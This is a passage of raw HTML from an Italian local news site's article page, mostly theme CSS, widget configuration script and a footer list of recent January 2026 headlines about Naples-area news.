	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2023-11-28T09:11:14+01:00"><meta itemprop="dateModified" content="2023-11-28T09:11:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Meteo: piogge nel Centro-sud; rialzo termico da metà settimana"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-121773","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24935";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8312";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" class="td-image-wrap " title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AFRAGOLA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio">Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:49:08+01:00" >17 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" class="td-image-wrap " title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Manfredi-sul-secondo-mandato-a-Sindaco-della-citta-A-disposizione-per-continuare-progetto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;">Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:56:28+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" class="td-image-wrap " title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/GIUGLIANO-IN-CAMPANIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine">Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:54:33+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
